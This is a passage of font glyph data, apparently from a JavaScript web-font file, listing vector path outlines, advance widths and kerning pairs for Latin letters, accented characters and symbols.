120,"k":{"A":16}},{"d":"178,-115v9,0,7,11,7,20v0,4,-2,6,-7,6r-156,0v-11,1,-6,-11,-7,-20v0,-4,3,-6,7,-6r156,0","w":200},{"d":"122,-280v8,1,33,-4,25,6r-39,49v-13,1,-37,5,-44,-5v-11,-17,-26,-31,-37,-48v33,-13,45,23,61,38xm148,-27v11,0,13,27,0,27r-108,0v-25,4,-27,-34,-14,-50r94,-119v-25,-6,-62,0,-91,-2v-9,0,-7,-11,-7,-20v0,-4,3,-7,7,-7r106,0v25,-2,24,31,12,46r-97,122v0,2,1,3,3,3r95,0","w":173,"k":{"\u0153":6,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"o":6,"e":7}},{"d":"144,-191v2,-11,32,-11,32,0r0,184v0,10,-15,6,-25,7v-7,0,-7,-7,-7,-14v-48,30,-120,21,-120,-58r0,-119v1,-10,32,-12,32,0r0,119v-5,56,49,55,88,33r0,-152xm125,-274v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm62,-274v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":200},{"d":"96,-271v9,2,28,-5,24,7r-21,68v-2,11,-14,6,-24,7v-3,0,-3,-4,-3,-7r17,-68v1,-5,3,-7,7,-7xm35,-271v9,1,27,-5,23,7r-21,68v0,11,-22,10,-27,3r17,-71v1,-5,4,-7,8,-7","w":130,"k":{".":23,",":23}},{"d":"28,-266v2,-12,34,-10,33,0v-1,12,6,34,-7,36v-10,-1,-26,4,-26,-7r0,-29xm28,-191v2,-12,33,-10,32,0r0,214v6,45,-41,57,-71,41v1,-9,-3,-20,8,-19v20,0,31,2,31,-22r0,-214","w":88},{"d":"61,-125v2,48,-15,98,44,98r70,0v7,1,6,24,0,28v-11,1,-34,1,-70,1v-51,1,-77,-18,-77,-67r0,-138v-5,-74,75,-71,147,-65v6,1,7,25,0,28v-46,5,-121,-19,-114,37r0,50r110,0v9,0,8,11,8,21v0,4,-5,7,-8,7r-110,0xm132,-335v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm69,-335v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":198},{"d":"105,-292v2,1,3,7,-2,6v-34,5,-39,-25,-56,-40v-17,14,-25,49,-60,38v10,-21,27,-35,40,-53v13,-1,36,-6,44,4xm32,-261v2,-12,33,-10,33,0r0,254v0,11,-17,6,-27,7v-4,0,-6,-3,-6,-7r0,-254","w":96},{"d":"182,-305v8,-1,7,7,7,14v0,4,-2,6,-7,6r-186,0v-9,1,-7,-7,-7,-15v0,-4,3,-5,7,-5r186,0","w":177},{"d":"131,-115v9,0,7,11,7,20v0,4,-2,6,-7,6r-109,0v-11,1,-6,-11,-7,-20v0,-4,3,-6,7,-6r109,0","w":152},{"d":"50,-89v-10,73,59,60,116,60v9,0,4,15,4,23v-69,20,-161,8,-152,-78v-6,-69,17,-117,80,-117v58,1,83,40,79,104v0,5,-2,8,-7,8r-120,0xm145,-113v1,-38,-11,-60,-47,-60v-33,0,-49,21,-48,60r95,0xm124,-274v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm61,-274v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"171,-153v9,0,8,11,8,21v0,4,-5,7,-8,7r-110,0r0,118v0,11,-16,6,-26,7v-4,0,-7,-3,-7,-7r0,-196v-5,-74,75,-71,147,-65v6,1,7,25,0,28v-46,5,-121,-19,-114,37r0,50r110,0","w":198,"k":{"\u00c1":22,"\u00c2":22,"\u0153":10,"\u00c3":22,"\u00c0":22,"\u2026":33,"\u00c6":22,"\u00f5":10,"\u00f6":10,"\u00f4":10,"\u00f2":10,"\u00f3":10,"\u00c5":22,"\u00c4":22,"o":10,"O":4,"A":22,".":33,",":33}},{"d":"165,-268v25,-1,32,21,22,42r-104,221v-3,10,-18,3,-29,5v-6,1,-6,-5,-4,-9r109,-228v-36,-7,-86,1,-126,-2v-11,0,-6,-13,-7,-22v1,-4,3,-6,7,-7r132,0","k":{"\/":36}},{"d":"32,-261v2,-12,33,-10,33,0r0,254v0,11,-17,6,-27,7v-4,0,-6,-3,-6,-7r0,-254xm66,-342v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":96},{"d":"105,-265v8,-5,28,-6,29,4r0,254v1,12,-16,6,-26,7v-4,0,-7,-2,-6,-7r0,-227v-18,7,-33,16,-52,22v-5,-3,-6,-24,1,-27"},{"d":"173,-93v8,8,-10,25,-18,18r-48,-47v-18,16,-32,36,-53,50v-7,-4,-22,-13,-13,-22r48,-47v-17,-18,-37,-32,-51,-53v5,-6,12,-19,22,-13r47,48v18,-17,33,-36,53,-51v7,4,22,13,13,22r-48,47"},{"d":"56,-197v82,-18,121,21,121,111v0,72,-48,100,-121,85r0,65v-1,9,-32,11,-32,0r0,-327v1,-10,14,-8,25,-8v5,0,7,3,7,8r0,66xm56,-28v50,12,89,0,89,-58v0,-47,-1,-89,-47,-88v-15,0,-28,2,-42,4r0,142","w":194},{"d":"90,-218v0,43,-9,94,22,109r0,21v-54,23,22,173,-77,158v-16,1,-31,1,-25,-19v5,-19,57,7,48,-31v1,-48,-8,-102,26,-118v-33,-17,-26,-71,-26,-120v0,-28,-17,-22,-41,-23v-8,1,-7,-10,-7,-19v0,-10,14,-8,25,-8v39,0,55,10,55,50","w":119},{"d":"131,-118v1,-35,-3,-56,-39,-55r-57,2v-9,1,-5,-11,-6,-18v0,-4,2,-6,7,-7v62,-13,126,-5,126,63r0,126v0,10,-13,7,-23,7v-7,0,-9,-7,-8,-15v-39,28,-114,25,-114,-45v0,-57,54,-60,114,-58xm49,-60v0,51,56,39,82,22r0,-58v-41,1,-82,-5,-82,36xm115,-230v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":186,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"16,-175v-2,-61,29,-93,85,-93r94,0v4,0,6,2,6,7r0,324v0,7,-7,7,-15,7v-4,0,-6,-3,-6,-7r0,-311r-21,0r0,311v0,7,-7,8,-14,7v-4,0,-7,-2,-6,-7r0,-158v-72,6,-121,-14,-123,-80","w":223},{"d":"145,-193v6,-8,36,-10,33,4r-60,207v-10,34,-22,55,-65,53v-17,-1,-44,4,-38,-22v20,-17,72,14,75,-34r4,-15v-20,0,-26,-7,-32,-25r-48,-167v1,-9,29,-10,32,0r43,156v2,8,5,9,13,8","w":192,"k":{"\u0153":8,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":9,"q":7,"o":8,"g":9,"e":7,"c":9,",":13}},{"d":"131,-118v1,-35,-3,-56,-39,-55r-57,2v-9,1,-5,-11,-6,-18v0,-4,2,-6,7,-7v62,-13,126,-5,126,63r0,126v0,10,-13,7,-23,7v-7,0,-9,-7,-8,-15v-39,28,-114,25,-114,-45v0,-57,54,-60,114,-58xm49,-60v0,51,56,39,82,22r0,-58v-41,1,-82,-5,-82,36xm119,-274v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm56,-274v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":186,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"116,-280v8,1,32,-4,25,6r-39,49v-13,1,-37,5,-44,-5v-11,-17,-26,-31,-37,-48v33,-13,45,23,61,38xm140,-171v-41,0,-105,-14,-85,32v29,28,92,36,95,89v4,59,-77,55,-125,47v-10,-2,-11,-23,-1,-25v38,5,114,13,88,-36v-26,-30,-92,-36,-94,-89v-2,-58,70,-43,121,-43v10,0,11,25,1,25","w":167},{"d":"28,-191v2,-12,32,-10,32,0r0,184v0,11,-30,11,-32,0r0,-184","w":88},{"d":"216,-125v2,48,-15,98,45,98r69,0v7,1,6,24,0,27v-46,4,-126,10,-138,-27v-16,18,-40,29,-73,29v-85,1,-97,-69,-97,-159v0,-70,31,-111,97,-113v33,0,57,11,73,30v13,-37,92,-31,138,-27v6,1,7,24,0,27v-47,5,-120,-18,-114,37r0,50r111,0v9,0,7,12,7,21v1,4,-4,7,-7,7r-111,0xm55,-157v0,67,-1,130,64,130v60,0,68,-62,65,-131v-2,-48,-16,-82,-65,-82v-48,0,-64,32,-64,83","w":353},{"d":"156,-330v6,-12,28,-8,23,8v5,36,-33,47,-57,30v-12,-9,-20,-22,-37,-25v-20,-3,2,37,-28,30v-6,0,-6,-7,-6,-14v-3,-34,31,-49,56,-30v12,9,21,21,38,25v11,0,11,-11,11,-24xm44,-5v-5,9,-33,8,-34,-1r67,-237v5,-35,63,-35,73,0r67,237v-1,10,-28,9,-33,1r-24,-83r-93,0xm154,-117r-33,-118v-2,-9,-12,-9,-14,0r-33,118r80,0","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"23,-158v1,-12,31,-10,31,0v-1,20,9,48,-24,41v-14,-2,-5,-28,-7,-41","w":76},{"d":"234,-56v12,-1,22,-1,19,15v-1,7,-12,3,-19,4v-2,18,9,44,-19,37v-9,-5,-2,-25,-4,-37r-56,0v-8,-2,-4,-21,-2,-29r59,-81v7,1,21,-4,22,4r0,87xm186,-266v7,-3,29,-6,24,5r-155,261v-6,1,-30,5,-24,-6xm16,-250v11,-9,37,-25,53,-14r0,140v0,7,-21,7,-23,0r0,-121v-10,2,-21,14,-30,10r0,-15xm211,-56v-1,-19,2,-41,-1,-58r-40,56v9,5,28,1,41,2","w":268},{"d":"18,-265v60,-14,139,-2,118,71v-13,43,-70,56,-65,117v0,10,-14,6,-23,7v-15,-4,-6,-42,-2,-53v12,-31,60,-50,58,-93v-2,-38,-49,-24,-87,-22v-8,0,-4,-12,-5,-19v0,-5,1,-8,6,-8xm40,-40v1,-12,32,-10,31,0v-1,20,8,47,-24,40v-13,-3,-5,-26,-7,-40","w":160},{"d":"93,-221v0,-11,31,-10,31,0v-1,20,7,46,-24,39v-12,-2,-7,-25,-7,-39xm178,-154v12,1,10,26,0,26r-138,0v-11,1,-7,-11,-8,-20v0,-4,3,-6,8,-6r138,0xm93,-90v1,-12,31,-10,31,0v-1,20,7,45,-24,38v-13,0,-5,-25,-7,-38"},{"d":"23,-265v37,-9,72,-3,72,38r0,65v-4,12,-25,9,-39,10v-30,2,-46,-9,-45,-37v0,-31,27,-35,62,-34v3,-33,-19,-28,-50,-25v-6,0,-5,-6,-5,-12v0,-3,1,-5,5,-5xm32,-189v0,24,21,22,42,19r0,-37v-20,1,-42,-3,-42,18","w":108},{"d":"32,-261v2,-12,33,-10,33,0r0,254v0,11,-17,6,-27,7v-4,0,-6,-3,-6,-7r0,-254","w":96},{"d":"24,-191v1,-12,31,-10,31,0v-1,20,9,48,-24,41v-14,-2,-5,-28,-7,-41xm31,-46v9,1,30,-5,25,7r-30,73v-4,4,-25,5,-22,-5r20,-68v1,-5,4,-7,7,-7","w":78},{"d":"58,-269v35,0,49,26,47,65v-1,32,-15,52,-47,52v-35,0,-46,-25,-46,-64v0,-32,15,-53,46,-53xm58,-170v23,0,26,-21,25,-46v0,-21,-6,-32,-25,-33v-24,0,-26,20,-25,45v0,20,6,34,25,34","w":115},{"d":"166,-274v11,1,40,-2,30,19v-8,17,-57,-8,-55,30r-10,71r51,0v11,-1,6,13,5,20v-9,13,-41,3,-60,6v-10,52,-8,117,-28,158v-10,20,-61,29,-78,12v-7,-36,50,3,56,-41r18,-129v-16,-1,-35,1,-50,-1v-4,-7,-2,-26,8,-25r46,0v9,-52,3,-125,67,-120"},{"d":"179,-194v3,0,8,3,6,6r0,99v0,8,-10,7,-18,7v-3,0,-8,-3,-8,-7r0,-79r-119,0v-10,1,-8,-11,-8,-20v0,-4,3,-6,8,-6r139,0"},{"d":"133,-200v17,3,46,-6,40,24v0,4,-2,6,-7,6v-67,-15,-90,12,-90,85v0,56,37,66,91,57v9,-2,5,11,6,19v-2,15,-26,8,-40,11v-1,20,8,45,-22,40v-14,-2,-6,-27,-8,-41v-79,-8,-81,-189,0,-200v1,-20,-9,-45,22,-40v13,2,6,25,8,39"},{"d":"24,-191v1,-12,31,-10,31,0v-1,20,9,47,-24,41v-13,-3,-5,-27,-7,-41xm24,-41v3,-10,31,-9,31,0v-1,20,9,47,-24,41v-13,-3,-5,-27,-7,-41","w":78},{"d":"145,-193v6,-8,36,-10,33,4r-60,207v-10,34,-22,55,-65,53v-17,-1,-44,4,-38,-22v20,-17,72,14,75,-34r4,-15v-20,0,-26,-7,-32,-25r-48,-167v1,-9,29,-10,32,0r43,156v2,8,5,9,13,8xm129,-280v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":192,"k":{"\u0153":8,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":9,"o":8,"e":7,"c":9}},{"d":"98,-201v63,1,83,46,80,116v-2,54,-26,87,-80,87v-62,1,-80,-47,-80,-115v0,-52,28,-88,80,-88xm98,-25v44,0,51,-40,49,-88v-1,-35,-14,-60,-49,-60v-44,0,-48,40,-48,88v0,40,16,60,48,60xm122,-274v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm59,-274v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"144,-191v2,-11,32,-11,32,0r0,184v0,10,-15,6,-25,7v-7,0,-7,-7,-7,-14v-48,30,-120,21,-120,-58r0,-119v1,-10,32,-12,32,0r0,119v-5,56,49,55,88,33r0,-152xm124,-280v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":200},{"d":"226,-201v59,1,85,40,80,104v0,5,-2,8,-7,8r-121,0v0,41,9,64,50,64v22,1,47,-2,66,-4v10,0,7,16,4,23v-43,12,-116,16,-136,-21v-14,20,-35,29,-64,29v-62,1,-86,-47,-80,-115v-11,-84,102,-117,144,-58v14,-20,35,-30,64,-30xm274,-113v0,-37,-11,-60,-48,-60v-33,0,-49,21,-48,60r96,0xm98,-25v44,0,51,-40,49,-88v-1,-35,-14,-60,-49,-60v-44,0,-48,40,-48,88v0,40,16,60,48,60","w":323},{"d":"16,-250v11,-9,37,-25,53,-14r0,140v0,7,-21,7,-23,0r0,-121v-10,2,-21,14,-30,10r0,-15","w":101},{"d":"61,-125v2,48,-15,98,44,98r70,0v7,1,6,24,0,28v-11,1,-34,1,-70,1v-51,1,-77,-18,-77,-67r0,-138v-5,-74,75,-71,147,-65v6,1,7,25,0,28v-46,5,-121,-19,-114,37r0,50r110,0v9,0,8,11,8,21v0,4,-5,7,-8,7r-110,0xm128,-291v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":198},{"d":"91,78v-22,-3,-74,11,-68,-27v1,-4,3,-6,8,-6v53,5,132,12,111,-55v-30,-49,-121,-48,-125,-123v0,-17,6,-25,13,-37v-8,-8,-13,-21,-13,-37v1,-48,35,-63,86,-63v22,6,80,-12,70,27v0,4,-3,6,-7,6v-47,-1,-132,-19,-111,45v33,46,121,47,125,123v0,15,-4,28,-11,39v29,54,-5,118,-78,108xm144,-53v14,-61,-60,-66,-92,-99v-17,61,57,69,92,99","w":196},{"d":"44,-5v-5,9,-33,8,-34,-1r67,-237v5,-35,63,-35,73,0r67,237v-1,10,-28,9,-33,1r-24,-83r-93,0xm154,-117r-33,-118v-2,-9,-12,-9,-14,0r-33,118r80,0xm137,-342v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"60,-7v0,12,-33,10,-32,0r0,-251v0,-5,3,-8,9,-9v17,-2,37,-3,60,-3v69,1,100,26,100,83v0,67,-58,87,-137,79r0,101xm60,-135v57,3,105,4,105,-57v0,-53,-53,-52,-105,-49r0,106","w":213,"k":{"\u00c1":22,"\u00c2":22,"\u0153":7,"\u00c3":22,"\u00c0":22,"\u2026":38,"\u00e6":8,"\u00c6":25,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"\u00c5":22,"\u00c4":22,"o":7,"e":7,"a":8,"Z":12,"A":22,".":38,",":38}},{"d":"152,-230v2,1,1,7,-2,6v-33,5,-39,-26,-57,-41v-16,14,-27,52,-60,38v11,-19,26,-35,40,-52v13,-1,35,-5,44,4xm131,-118v1,-35,-3,-56,-39,-55r-57,2v-9,1,-5,-11,-6,-18v0,-4,2,-6,7,-7v62,-13,126,-5,126,63r0,126v0,10,-13,7,-23,7v-7,0,-9,-7,-8,-15v-39,28,-114,25,-114,-45v0,-57,54,-60,114,-58xm49,-60v0,51,56,39,82,22r0,-58v-41,1,-82,-5,-82,36","w":186,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"167,-153v9,7,9,18,0,25v-33,25,-60,58,-98,78v-11,0,-34,2,-21,-10r94,-81v-32,-29,-69,-54,-98,-86v5,-7,29,-6,37,1"},{"d":"88,-280v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":134},{"d":"40,-168v-10,1,-8,-11,-8,-20v0,-4,3,-6,8,-6r138,0v11,-1,6,12,7,21v0,4,-3,5,-7,5r-138,0xm178,-114v12,1,10,26,0,26r-138,0v-11,1,-7,-11,-8,-20v0,-4,3,-6,8,-6r138,0"},{"d":"163,-140v21,11,35,34,35,65v0,53,-37,78,-91,77v-53,0,-90,-27,-87,-83v0,-27,15,-49,35,-59v-21,-11,-35,-27,-34,-59v1,-52,37,-71,90,-71v52,0,87,22,87,74v-1,29,-15,46,-35,56xm98,-153v41,0,70,-8,68,-46v-1,-32,-23,-44,-59,-44v-35,0,-55,14,-55,47v0,27,18,43,46,43xm107,-25v38,0,60,-18,59,-56v-1,-35,-27,-49,-68,-46v-30,2,-46,20,-45,52v1,32,19,50,54,50"},{"d":"131,-118v1,-35,-3,-56,-39,-55r-57,2v-9,1,-5,-11,-6,-18v0,-4,2,-6,7,-7v62,-13,126,-5,126,63r0,126v0,10,-13,7,-23,7v-7,0,-9,-7,-8,-15v-39,28,-114,25,-114,-45v0,-57,54,-60,114,-58xm49,-60v0,51,56,39,82,22r0,-58v-41,1,-82,-5,-82,36xm116,-280v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":186,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"37,-40v-32,-83,-27,-230,82,-230v28,0,49,8,66,23v8,-12,15,-27,39,-22v4,-1,5,4,3,7r-26,36v17,27,15,71,15,115v0,70,-29,112,-97,113v-28,0,-51,-7,-66,-22v-8,13,-15,27,-39,22v-5,1,-5,-3,-3,-6xm166,-221v-42,-40,-119,-16,-111,64v3,29,-2,61,4,85xm119,-27v77,0,68,-99,60,-168r-107,149v11,13,26,19,47,19","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"178,-261v2,-12,33,-10,33,0v-6,113,33,263,-92,263v-125,0,-86,-150,-92,-263v0,-11,16,-6,26,-7v4,0,7,3,7,7r0,164v0,47,13,72,59,72v44,0,59,-25,59,-72r0,-164xm140,-342v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"90,-260v1,-13,31,-12,30,0r-82,253v-1,12,-25,10,-30,2","w":127,"k":{"\/":12}},{"d":"180,-198v8,0,9,8,8,17v0,9,-12,7,-19,10v30,46,4,101,-68,101v-22,0,-60,-17,-48,13v45,23,131,10,131,73v0,43,-32,56,-82,56v-49,0,-82,-15,-82,-60v0,-21,9,-37,22,-46v-23,-6,-25,-46,-4,-56v-39,-41,-8,-108,63,-108r79,0xm101,-95v33,-1,49,-9,49,-39v0,-28,-16,-40,-49,-39v-33,0,-48,12,-48,42v1,25,17,37,48,36xm102,47v42,7,67,-28,41,-50v-13,-11,-53,-16,-75,-22v-12,10,-18,19,-18,40v1,27,22,33,52,32","w":201},{"d":"119,-270v83,0,101,67,97,159v-3,70,-29,112,-97,113v-85,1,-97,-69,-97,-159v0,-70,31,-113,97,-113xm55,-157v0,67,-1,130,64,130v59,0,66,-62,64,-130v-2,-50,-15,-83,-64,-83v-43,0,-64,27,-64,83xm141,-292v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"176,-292v2,1,4,7,-1,6v-34,5,-39,-25,-57,-40v-17,14,-25,49,-60,38v10,-21,27,-35,40,-53v13,-1,36,-6,44,4xm178,-261v2,-12,33,-10,33,0v-6,113,33,263,-92,263v-125,0,-86,-150,-92,-263v0,-11,16,-6,26,-7v4,0,7,3,7,7r0,164v0,47,13,72,59,72v44,0,59,-25,59,-72r0,-164","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"40,-183v50,-81,222,-68,222,51v0,84,-46,112,-131,112v-76,0,-69,-105,-34,-141v20,-20,58,-15,92,-9v5,1,8,3,8,9r-11,113v42,-5,52,-36,52,-84v0,-86,-110,-104,-162,-59v-33,27,-38,78,-38,133v0,73,69,83,145,75v1,5,4,19,-5,19v-92,0,-170,-13,-163,-105v3,-43,6,-84,25,-114xm117,-142v-16,27,-33,97,23,97v7,0,13,-1,16,-1r9,-101v-20,-2,-37,-5,-48,5","w":276},{"d":"119,-270v83,0,101,67,97,159v-3,70,-29,112,-97,113v-85,1,-97,-69,-97,-159v0,-70,31,-113,97,-113xm55,-157v0,67,-1,130,64,130v59,0,66,-62,64,-130v-2,-50,-15,-83,-64,-83v-43,0,-64,27,-64,83xm133,-342v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"180,-210v2,2,4,7,-2,7v-41,0,-47,-31,-69,-49r-42,48v-7,1,-37,5,-29,-6r46,-59v16,0,46,-6,55,6"},{"d":"178,-261v2,-12,33,-10,33,0v-6,113,33,263,-92,263v-125,0,-86,-150,-92,-263v0,-11,16,-6,26,-7v4,0,7,3,7,7r0,164v0,47,13,72,59,72v44,0,59,-25,59,-72r0,-164","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c6":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"184,-154v12,1,10,26,0,26r-62,0r0,62v1,11,-11,6,-20,7v-4,0,-6,-2,-6,-7r0,-62r-62,0v-11,1,-6,-11,-7,-20v0,-4,2,-6,7,-6r62,0r0,-62v-1,-11,11,-6,20,-7v4,0,6,2,6,7r0,62r62,0xm184,-21v12,0,10,26,0,23r-150,0v-10,1,-6,-9,-7,-17v0,-4,2,-6,7,-6r150,0"},{"d":"23,-264v1,-12,32,-10,32,0r-2,187v0,9,-11,7,-20,7v-3,0,-8,-3,-8,-7xm24,-41v3,-10,31,-9,31,0v-1,20,9,48,-24,41v-14,-2,-5,-28,-7,-41","w":78},{"d":"72,-261v2,-10,29,-11,29,0r-6,70r55,0r7,-70v-1,-11,13,-6,22,-7v4,0,6,3,6,7r-6,70v15,3,46,-9,40,15v-3,14,-28,4,-42,7r-7,73v16,3,46,-11,41,15v-3,14,-29,4,-43,7r-6,67v1,11,-13,6,-22,7v-4,0,-6,-2,-6,-7r6,-67r-56,0r-6,67v1,11,-13,6,-22,7v-4,0,-6,-3,-6,-7r6,-67v-15,-3,-44,10,-39,-15v3,-13,27,-5,41,-7r7,-73v-16,-3,-45,10,-40,-15v3,-13,27,-5,41,-7xm149,-169r-56,0r-7,73r56,0","w":237},{"d":"144,-191v2,-11,32,-11,32,0r0,175v-18,24,-91,23,-120,8r0,71v1,11,-14,6,-24,7v-3,0,-8,-3,-8,-7r0,-254v0,-10,15,-6,25,-7v4,0,7,3,7,7v7,64,-27,170,47,167v13,0,31,-2,41,-6r0,-161","w":200},{"d":"166,-99v18,1,43,-9,38,21v-2,13,-26,5,-38,7r0,64v0,11,-17,6,-27,7v-4,0,-6,-2,-6,-7r0,-64r-104,0v-21,2,-19,-29,-11,-41r107,-150v4,-9,38,-12,41,2r0,161xm133,-99r-2,-125v-31,39,-59,81,-87,123v24,6,61,0,89,2"},{"d":"140,-171v-41,0,-105,-14,-85,32v29,28,92,36,95,89v4,59,-77,55,-125,47v-10,-2,-11,-23,-1,-25v38,5,114,13,88,-36v-26,-30,-92,-36,-94,-89v-2,-58,70,-43,121,-43v10,0,11,25,1,25","w":167,"k":{"y":4,"v":5,"t":5,"f":4}},{"d":"61,-65v-6,57,67,33,114,38v7,1,6,23,0,26v-65,5,-147,15,-147,-64r0,-195v0,-11,15,-8,26,-8v4,1,7,4,7,8r0,195","w":185,"k":{"\u00fd":19,"\u00dd":37,"\u00d9":14,"\u00db":14,"\u00da":14,"\u00d2":16,"\u00d4":16,"\u00d3":16,"\u00c8":7,"\u00cb":7,"\u00ca":7,"\u0178":37,"\u00ff":19,"\u2014":14,"\u2013":14,"\u0152":16,"\u00d5":16,"\u00d8":16,"\u2122":21,"\u00ae":21,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00dc":14,"\u00d6":16,"\u00c9":7,"y":19,"w":10,"v":18,"o":9,"e":8,"Y":37,"W":13,"V":33,"U":14,"T":36,"S":7,"Q":16,"O":16,"G":14,"E":7,"C":12,"-":14}},{"d":"193,-268v10,0,6,14,7,23v0,4,-2,6,-7,6r-70,0r0,232v0,11,-16,6,-26,7v-4,0,-7,-3,-7,-7r0,-232r-70,0v-11,1,-6,-13,-7,-22v0,-4,3,-7,7,-7r173,0","w":212,"k":{"\u00fd":23,"\u00d2":16,"\u00d4":16,"\u00d3":16,"\u00c8":10,"\u00cb":10,"\u00c1":32,"\u00ca":10,"\u00c2":32,"\u00ff":23,"\u0153":32,"\u0152":16,"\u00d5":16,"\u00c3":32,"\u00c0":32,"\u2026":27,"\u00e6":31,"\u00d8":16,"\u00c6":32,"\u00fc":15,"\u00fb":15,"\u00f9":15,"\u00fa":15,"\u00f5":32,"\u00f6":32,"\u00f4":32,"\u00f2":32,"\u00f3":32,"\u00eb":29,"\u00ea":29,"\u00e8":29,"\u00e9":29,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":16,"\u00c9":10,"\u00c5":32,"\u00c4":32,"z":13,"y":23,"x":14,"w":12,"v":12,"u":15,"t":12,"s":28,"r":17,"q":29,"p":14,"o":32,"n":1